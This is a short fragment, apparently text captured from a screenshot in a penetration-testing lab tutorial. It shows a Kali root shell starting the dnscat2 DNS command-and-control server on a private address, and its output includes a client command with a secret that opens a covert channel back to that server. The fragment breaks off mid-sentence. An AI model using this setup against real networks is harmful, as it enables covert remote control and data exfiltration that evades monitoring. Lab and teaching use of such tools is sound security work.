 root@kali:~/dnscat2/server# ruby dnscat2.rb --dns "domain=pentestlab,host=192.16
8.1.169" --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 192.168.1.169:53
[domains = pentestlab]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=fe5b382708446dd854ea52cefbe1ed3c pentestlab
To talk directly to the server without a domain name, run: